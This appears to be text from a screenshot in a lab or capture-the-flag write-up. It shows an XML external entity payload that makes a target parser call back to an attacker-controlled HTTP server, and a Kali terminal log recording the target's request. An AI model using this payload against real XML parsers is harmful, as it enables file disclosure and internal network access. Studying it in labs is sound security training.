 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY xxe SYSTEM "http://10.10.14.14:8000/xxxx">
]>
<test>&xxe;</test>
File Actions Edit View Help
kali@kali:~$ python -m SimpleHTTPServer  8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.62 - - [24/Apr/2020 14:32:23] code 404, message File not found
10.10.10.62 - - [24/Apr/2020 14:32:23] "GET /xxxx HTTP/1.0" 404 -